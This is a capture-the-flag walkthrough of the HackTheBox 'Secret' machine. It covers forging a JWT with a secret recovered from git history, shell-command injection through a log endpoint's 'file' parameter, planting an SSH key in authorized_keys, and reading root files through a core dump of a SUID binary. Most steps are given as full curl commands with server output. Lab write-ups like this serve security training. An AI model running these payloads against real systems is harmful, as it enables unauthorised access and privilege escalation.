HackTheBox: Secret
SECRET (Linux) Walkthrough

Reconnaissance
Let’s do a Quick Scan of the target using NMAP.
nmap -sV -sC -O -oA nmap/initial 10.10.11.120
- -sC : run Default Nmap scripts
- -sV : detects service versions
- -O : detects OS
- -oA : output all formats and store in file *nmap/initial
We got the following result …
- PORT 22 : running OpenSSH (OpenSSH 8.2p1 Ubuntu 4ubuntu0.3)
- PORT 80 : running HTTP (nginx 1.18.0)
- PORT 3000 : running HTTP (Node.js (Express middleware))
└─# nmap -sV -sC -O -oA nmap/initial 10.10.11.120

Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-13 01:22 EST
Nmap scan report for 10.10.11.120
Host is up (0.28s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
|   256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: DUMB Docs
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  http    Node.js (Express middleware)
|_http-title: DUMB Docs
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=3/13%OT=22%CT=1%CU=40602%PV=Y%DS=2%DC=I%G=Y%TM=622D8DF
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=104%GCD=1%ISR=107%TI=Z%CI=Z%TS=A)OPS(O1=M505ST11NW7%O2=M505ST11NW7%O
OS:3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11NW7%O6=M505ST11)WIN(W1=FE88%W2=
OS:FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M505NNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.27 seconds
Let’s do a Full machine scan to make sure we are not skipping any ports or services on uncommon ports.
nmap -sC -sV -O -oA nmap/full 10.10.11.120 -p-
Similarly Let’s run a UDP Scan as well
nmap -sU -O -p- -oA nmap/udp 10.10.11.120
There were no other open ports available.
Enumeration
We have two http ports running 80, 3000 we can enumerate on both ports to further find the attack surface and possible entry point. Also port 22 not seems to be vulnerable with any attack, So its better to enumerate HTTP ports throughly.
PORT 80 , 3000
Going throught these ports manually seems like both are running same service. Further browsing through the website, Found some documentation and also the source code of website.
Going through the documentations we can easily figure out that there is a API service which allows to login user and register users.
We can try to create a new user possibly. Before doing that let’s check out the source code that are available to download in the website.
wget http://10.10.11.120/download/files.zip && unzip files.zip
Going through the Source code , Found some interesting API endpoints same that was mentioned in the Documentation.
Few Important Endpoints that we found in Source code and verified from Documentation are.
From Documentation --

http://localhost:3000/api/user/register
http://localhost:3000/api/user/login
http://localhost:3000/api/priv

From Source Code --

http://localhost:3000/api/logs
From the Documentation, We ca easily figure out how to register a new user and login as a new user to get the Auth Token. Let’s create a curl Request to create a new user.
curl -X POST -H 'Content-Type: application/json' --data '{"name":"an0nud4y","email":"[email protected]","password":"an0nud4y"}' --url 'http://10.10.11.120:3000/api/user/register' -v
We successfully registered a new user.
└─# curl -X POST -H 'Content-Type: application/json' --data '{"name":"an0nud4y","email":"[email protected]","password":"an0nud4y"}' --url 'http://10.10.11.120:3000/api/user/register' -v

Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.120:3000...
* Connected to 10.10.11.120 (10.10.11.120) port 3000 (#0)
> POST /api/user/register HTTP/1.1
> Host: 10.10.11.120:3000
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 75
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: application/json; charset=utf-8
< Content-Length: 20
< ETag: W/"14-CLI9B9IFg+20ObdJr32uCDCn8sQ"
< Date: Mon, 14 Mar 2022 09:54:26 GMT
< Connection: keep-alive
<
* Connection #0 to host 10.10.11.120 left intact
{"user":"an0nud4y"}
Let’s try to login as the user we just created.
Request to login as user we just created.
curl -X POST -H 'Content-Type: application/json' --data '{"email":"[email protected]","password":"an0nud4y"}' --url 'http://10.10.11.120:3000/api/user/login' -v
We got the following response , which contains the JWT authentication token.
└─# curl -X POST -H 'Content-Type: application/json' --data '{"email":"[email protected]","password":"an0nud4y"}' --url 'http://10.10.11.120:3000/api/user/login' -v

Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.120:3000...
* Connected to 10.10.11.120 (10.10.11.120) port 3000 (#0)
> POST /api/user/login HTTP/1.1
> Host: 10.10.11.120:3000
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 55
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: Express
< auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoiYW4wbnVkNHkiLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.z38YPM5VvQOqh83rdIMSYb9IXrGnmAO22h75_Qne7kI
< Content-Type: text/html; charset=utf-8
< Content-Length: 216
< ETag: W/"d8-XlQ2PL0XEI2rYGwSZ/BGqDen0Nk"
< Date: Mon, 14 Mar 2022 09:56:46 GMT
< Connection: keep-alive
<
* Connection #0 to host 10.10.11.120 left intact

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoiYW4wbnVkNHkiLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.z38YPM5VvQOqh83rdIMSYb9IXrGnmAO22h75_Qne7kI
Let’s use this JWT token and make a request to /api/priv endpoint,
curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoiYW4wbnVkNHkiLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.z38YPM5VvQOqh83rdIMSYb9IXrGnmAO22h75_Qne7kI' --url 'http://10.10.11.120:3000/api/priv' -v
Got the following response …
└─# curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoiYW4wbnVkNHkiLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.z38YPM5VvQOqh83rdIMSYb9IXrGnmAO22h75_Qne7kI' --url 'http://10.10.11.120:3000/api/priv' -v

Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 10.10.11.120:3000...
* Connected to 10.10.11.120 (10.10.11.120) port 3000 (#0)
> GET /api/priv HTTP/1.1
> Host: 10.10.11.120:3000
> User-Agent: curl/7.81.0
> Accept: */*
> auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoiYW4wbnVkNHkiLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.z38YPM5VvQOqh83rdIMSYb9IXrGnmAO22h75_Qne7kI
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: application/json; charset=utf-8
< Content-Length: 57
< ETag: W/"39-vXHNU8yNSEHyxmJw5Kgd2bas5uI"
< Date: Mon, 14 Mar 2022 10:04:39 GMT
< Connection: keep-alive
<
* Connection #0 to host 10.10.11.120 left intact
{"role":{"role":"you are normal user","desc":"an0nud4y"}}
Going through the Source code of routes/forgot.js file.
const router = require('express').Router();
const verifytoken = require('./verifytoken')
const User = require('../model/user');

router.get('/priv', verifytoken, (req, res) => {
   // res.send(req.user)

    const userinfo = { name: req.user }

    const name = userinfo.name.name;

    if (name == 'theadmin'){
        res.json({
            creds:{
                role:"admin",
                username:"theadmin",
                desc : "welcome back admin,"
            }
        })
    }
    else{
        res.json({
            role: {
                role: "you are normal user",
                desc: userinfo.name.name
            }
        })
    }
})


router.get('/logs', verifytoken, (req, res) => {
    const file = req.query.file;
    const userinfo = { name: req.user }
    const name = userinfo.name.name;

    if (name == 'theadmin'){
        const getLogs = `git log --oneline ${file}`;
        exec(getLogs, (err , output) =>{
            if(err){
                res.status(500).send(err);
                return
            }
            res.json(output);
        })
    }
    else{
        res.json({
            role: {
                role: "you are normal user",
                desc: userinfo.name.name
            }
        })
    }
})

router.use(function (req, res, next) {
    res.json({
        message: {

            message: "404 page not found",
            desc: "page you are looking for is not found. "
        }
    })
});


module.exports = router
We can figure out that getLogs variable is being execute , which contains the input from file parameter , We can possibly exploit this to inject OS commands, But only theadmin user is allowed to do so. I tried to register a user as theadmin username but that already existed. So we have to somehow exploit the JWT token to login as theadmin user.
Reading more about the JWT Token Hacking From Here, We can figure out that in order alter the JWT token we need the Secret Key.
Let’s use the jwt_tool to play with the Token.
git clone https://github.com/ticarpi/jwt_tool
Running jwt_tool.py against the Token we received in response earlier.
python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoiYW4wbnVkNHkiLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.z38YPM5VvQOqh83rdIMSYb9IXrGnmAO22h75_Qne7kI
Found out that the JWT token used HMAC Algorithm, From the Blog we found that HMAC uses the same key for signing and for verifying other than the RSA algorithm which uses Private key for signing and Public Key for Verifying the Token.
So in order to manipulate the JWT token to gain access to theadmin account , we have to find the secret key.
Going through the Source Code file, Found Some hidden files, .env and .git
Checking the content of .env file we found some interesting stuffs.
└─# cat .env
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
TOKEN_SECRET = secret
We found the Secret Token, But manually verifying the altered token created by following command , did not worked out.
jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoiYW4wbnVkNHkiLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.z38YPM5VvQOqh83rdIMSYb9IXrGnmAO22h75_Qne7kI -S hs256 -I -pc 'name' -pv 'theadmin' -p 'secret'
Response from the server..
└─# curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.ut646rgfaqJ5umi7tCLH1l_XqwV9EPENllcjzHMBTZg' --url 'http://10.10.11.120:3000/api/priv' -v

Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 10.10.11.120:3000...
* Connected to 10.10.11.120 (10.10.11.120) port 3000 (#0)
> GET /api/priv HTTP/1.1
> Host: 10.10.11.120:3000
> User-Agent: curl/7.81.0
> Accept: */*
> auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.ut646rgfaqJ5umi7tCLH1l_XqwV9EPENllcjzHMBTZg
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 400 Bad Request
< X-Powered-By: Express
< Content-Type: text/html; charset=utf-8
< Content-Length: 13
< ETag: W/"d-GLqvnw/1O/MWaNK/4OhPBcb7NQs"
< Date: Mon, 14 Mar 2022 10:33:39 GMT
< Connection: keep-alive
<
* Connection #0 to host 10.10.11.120 left intact
Invalid Token
Surely the secret token we found is not working, Checking out the last changes that were made in .env file.
└─# git log -- .env

commit 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
Author: dasithsv <[email protected]>
Date:   Fri Sep 3 11:30:17 2021 +0530

    removed .env for security reasons

commit 55fe756a29268f9b4e786ae468952ca4a8df1bd8
Author: dasithsv <[email protected]>
Date:   Fri Sep 3 11:25:52 2021 +0530

    first commit
Let’s browse the older version of the file.
└─# git show 55fe756a29268f9b4e786ae468952ca4a8df1bd8

commit 55fe756a29268f9b4e786ae468952ca4a8df1bd8
Author: dasithsv <[email protected]>
Date:   Fri Sep 3 11:25:52 2021 +0530

    first commit

diff --git a/.env b/.env
new file mode 100644
index 0000000..fb6f587
--- /dev/null
+++ b/.env
@@ -0,0 +1,2 @@
+DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
+TOKEN_SECRET = gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
We found the SECRET TOKEN. Let’s use this token to create a new JWT to gain access to admin user.
Tampering JWT token…
jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoiYW4wbnVkNHkiLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.z38YPM5VvQOqh83rdIMSYb9IXrGnmAO22h75_Qne7kI -S hs256 -I -pc 'name' -pv 'theadmin' -p 'gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE'
Let’s use the generated JWT token and verify if its working or not.
curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA' --url 'http://10.10.11.120:3000/api/priv' -v
Got the following reponse, So the Tampered Token is working.
└─# curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA' --url 'http://10.10.11.120:3000/api/priv' -v
Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 10.10.11.120:3000...
* Connected to 10.10.11.120 (10.10.11.120) port 3000 (#0)
> GET /api/priv HTTP/1.1
> Host: 10.10.11.120:3000
> User-Agent: curl/7.81.0
> Accept: */*
> auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: application/json; charset=utf-8
< Content-Length: 76
< ETag: W/"4c-bXqVw5XMe5cDkw3W1LdgPWPYQt0"
< Date: Mon, 14 Mar 2022 11:02:10 GMT
< Connection: keep-alive
<
* Connection #0 to host 10.10.11.120 left intact
{"creds":{"role":"admin","username":"theadmin","desc":"welcome back admin"}}
Let’s create request to /api/logs endpoint and add a file parameter to inject some OS command to verify if the Command Injection is working same as we figured out from source code present in routes/forgot.js.
router.get('/logs', verifytoken, (req, res) => {
    const file = req.query.file;
    const userinfo = { name: req.user }
    const name = userinfo.name.name;

    if (name == 'theadmin'){
        const getLogs = `git log --oneline ${file}`;
        exec(getLogs, (err , output) =>{
            if(err){
                res.status(500).send(err);
                return
            }
            res.json(output);
        })
    }
    else{
        res.json({
            role: {
                role: "you are normal user",
                desc: userinfo.name.name
            }
        })
    }
})
Creating a POST request using curl..
curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA' --url 'http://10.10.11.120:3000/api/logs?file=;whoami' -v
Got the output in the response of the command (whoami) we injected.
└─# curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA' --url 'http://10.10.11.120:3000/api/logs?file=;whoami' -v

Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 10.10.11.120:3000...
* Connected to 10.10.11.120 (10.10.11.120) port 3000 (#0)
> GET /api/logs?file=;whoami HTTP/1.1
> Host: 10.10.11.120:3000
> User-Agent: curl/7.81.0
> Accept: */*
> auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: application/json; charset=utf-8
< Content-Length: 108
< ETag: W/"6c-fpDy9UgmPp7aB73ABYx0db7yFiA"
< Date: Mon, 14 Mar 2022 11:16:20 GMT
< Connection: keep-alive
<
* Connection #0 to host 10.10.11.120 left intact
"80bf34c fixed typos 🎉\n0c75212 now we can view logs from server 😃\nab3e953 Added the codes\ndasith\n"
We are able to inject commands, We can now easily can a shell as dasith user.
Gaining a Foothold
We are able to inject the OS command , let’s try to get a shell to the target machine. We can use few methods to gain access to target machine.
- Using a Reverse Shell
- Using SSH Port (PORT 22 is Open)
I tried using various possible reverse shells but did not got connection back. So we can try to use SSH login using private key.
So , We have to use ssh port to gain access, But to do so we need the private ssh key. We have the command injection capabilities , So we can easily put that SSH Public key in authorised keys in the target machine.
Let’s create a private and Public SSH key in attacker machine and then we can put those key in the target machine.
Creating a ssh key pair.
ssh-keygen -f id_rsa
This Command will generate two files , Private key and Public key, We can add the Public key to authorized keys in the target machine and use the generated private key to get access to the target machine.
Let’s Put the public key in Target machine authorized key.
Before putting our public key, we have to create /home/dasith/.ssh/authorized_keys file.
Creating .ssh directory …
curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA' --url 'http://10.10.11.120:3000/api/logs?file=;mkdir%20/home/dasith/.ssh' -v
creating authorized_keys file …
curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA' --url 'http://10.10.11.120:3000/api/logs?file=;touch%20/home/dasith/.ssh/authorized_keys' -v
Adding Private key to authorized keys file …
curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA' --url 'http://10.10.11.120:3000/api/logs?file=;echo%20'ssh-rsa%20AAAAB3NzaC1yc2EAAAADAQABAAABgQC5VFeh8aEciKJw2C9nV7DKczdF1dhlFwlkeOw%2BY6N%2BjI0FrcecZQ9A7HZuQqiv06ZUHHfmpPnZzLaWK3oTcrW/jtBaHGUJCL%2B0It/DGBRLncM2iD27j2SgokSuz369TFPhQggsqg5Bp3Kom0XgV3q4r/eUR6iBsrG8dgJPNKYolnxdSYeC5kvzjHmPfhC8FFy9f6RMZGOXUfjtYP8TX7R2dtw5RPDK2j5b2F8xhtZz130VbuJn6SWg7ZCWePyfdGlYnriKT1J9XnJCsmnn6Eo1JGQEB1UjIUuZz3XwXPyRLAPat2gt7kYtxZ6YbzM1dL82JHxxMk3%2BixmRllVE/q4LpDzwxUOTcNOAcW/3vzoivYHO5LigH0ULfIMJIBLOR9OEZA974xBUkdqCLr2EzN90%2BAt9po9qNRc/0FYDn6QBXiqq8wcjIxOZl8f/ZYTXiOH07jqGVkuXPuB8AlkcRJPGXlZ1XRNu0z727fpIIYwPTWEOjq/cUwBrXhRSkOQ62uU=%20root@kali'>>/home/dasith/.ssh/authorized_keys' -v
NOTE: Make sure to url encode the public key (Spaces and ‘+’ sign specifically) , Also verify the Public key manually by injecting (cat /home/dasith/.ssh/authorized_keys) command.
Also change the authorized_keys file permission to 644.
curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjJlYjhlYjhmMTdiMDA0NTllZmNhMDciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFuMG51ZDR5QGFuMG51ZDR5LmNvbSIsImlhdCI6MTY0NzI1MTgwNn0.d1Zdt09bGxGgUAtZFyH-f1VuDS9zj41s7ANhriNLxyA' --url 'http://10.10.11.120:3000/api/logs?file=;chmod%20644%20/home/dasith/.ssh/authorized_keys' -v
Lets try to connect to the target machine using SSH private key we have generated.
ssh [email protected] -i id_rsa
We got the User access to the Target Machine, Let’s grab the user flag as well.
cat /home/dasith/user.txt
We got the User Flag.

We don’t have the Root access to get the Root Flag, So we have to escalate privilege.
Privilege Escalation
METHOD 1 -
Let’s run the Linpeash to find some possible Privilege escalation vectors. We got the following Results and found that the machine is possibly vulnerable to CVE-2021-4034 , CVE-2021-3156 and others.

Tried to used Pwnkit Exploit From Here and the exploit worked and i was able to get root access.

Going through various writeups and HTB forums , i think that this was not the expected Privilege Escalation Vector.
So Let’s try to find the methods other than the possible Privilege Escalation CVEs that provided by linpeas scan.
METHOD 2 -
Let’s try to find some files which can be run with root rights.
find / -type f -perm -u=s 2>/dev/null
Found out a interesting file /opt/count , After running it i understand how the program was working, it takes a file as input and return the number of lines, words and characters. It also supports to save the results.
There is also another file code.c , It is potentially the source code of the binary count.
int main()
{
    char path[100];
    int res;
    struct stat path_s;
    char summary[4096];

    printf("Enter source file/directory name: ");
    scanf("%99s", path);
    getchar();
    stat(path, &path_s);
    if(S_ISDIR(path_s.st_mode))
        dircount(path, summary);
    else
        filecount(path, summary);
    // drop privs to limit file write
    setuid(getuid());
    // Enable coredump generation
    prctl(PR_SET_DUMPABLE, 1);
    printf("Save results a file? [y/N]: ");
    res = getchar();
    if (res == 121 || res == 89) {
        printf("Path: ");
        scanf("%99s", path);
        FILE *fp = fopen(path, "a");
        if (fp != NULL) {
            fputs(summary, fp);
            fclose(fp);
        } else {
            printf("Could not open %s for writing\n", path);
        }
    }
There is a interesting line..
prctl(PR_SET_DUMPABLE, 1);
After some research, this command activates the generation of log following a core dump. This log contains among other things the contents of the memory during the crash, it would be possible to recover the contents of the file being read by the program.
So let’s try to make a core dump during the execution of program and analyze the logs. Steps :-
- Run count binary and try to read the /root/root.txt
- press CTRL + Z and background the process.
- Find the process id and Kill it
- Foreground the process again
This will generate the CoreDump at /var/crash/_opt_count.1000.crash.

dasith@secret:/opt$ ./count
Enter source file/directory name: /root/root.txt

Total characters = 33
Total words      = 2
Total lines      = 2
Save results a file? [y/N]: ^Z
[1]+  Stopped                 ./count
dasith@secret:/opt$ ps aux |grep count
root         856  0.0  0.1 235676  7428 ?        Ssl  17:11   0:00 /usr/lib/accountsservice/accounts-daemon
dasith      1613  0.0  0.0   2488   592 pts/0    T    17:44   0:00 ./count
dasith      1615  0.0  0.0   6432   736 pts/0    S+   17:45   0:00 grep --color=auto count
dasith@secret:/opt$ kill -BUS 1613
dasith@secret:/opt$ bg
[1]+ ./count &
dasith@secret:/opt$ fg
-bash: fg: job has terminated
[1]+  Bus error               (core dumped) ./count
Let’s extract the logs using ‘apport-unpack’ , and then extract the words using ‘strings’.
dasith@secret:/opt$ apport-unpack /var/crash/_opt_count.1000.crash /tmp/log
dasith@secret:/opt$ strings /tmp/log/CoreDump
in the output we can find the root flag, We can similarly read the SSH Private key and use that to gain root shell access.
We Got the Root Flag.